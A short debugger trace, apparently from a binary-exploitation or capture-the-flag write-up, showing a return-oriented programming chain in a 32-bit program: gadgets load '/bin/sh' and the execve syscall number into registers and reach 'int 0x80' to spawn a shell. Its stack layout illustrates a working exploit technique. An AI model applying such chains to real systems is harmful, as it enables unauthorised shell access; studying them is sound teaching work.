 ► 0x8048475 <run+47> ret <0x804843e; hint+3>
↓
0x804843e <hint+3> pop ebx
0x804843f <hint+4> pop eax
0x8048440 <hint+5> ret
0x8048441 <hint+6> int 0x80
0x8048443 <hint+8> nop
0x8048444 <hint+9> pop ebp
0x8048445 <hint+10> ret
0x8048446 <run> push ebp
0x8048447 <run+1> mov ebp, esp
0x8048449 <run+3> sub esp, 0x18
[ STACK ]
00:0000│ esp 0xffb59f0c —▸ 0x804843e (hint+3) ◂— pop ebx
01:0004│ 0xffb59f10 —▸ 0x804a020 (buf) ◂— '/bin/sh'
02:0008│ 0xffb59f14 ◂— 0xb /* '\x0b' */
03:000c│ 0xffb59f18 —▸ 0x8048441 (hint+6) ◂— int 0x80